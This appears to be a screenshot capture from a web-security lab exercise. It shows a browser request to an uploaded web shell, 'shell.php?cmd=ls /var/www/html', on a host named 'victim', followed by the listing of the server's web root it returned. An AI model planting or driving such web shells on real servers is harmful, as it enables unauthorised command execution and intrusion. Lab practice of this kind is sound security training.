 http://victi...var/www/html × +
victim/vuln/hackable/uploads/shell.php?cmd=ls /var/www/html
hacklog.html
index.backup.html
index.html
login.php
script.js
style.css
test.php
vuln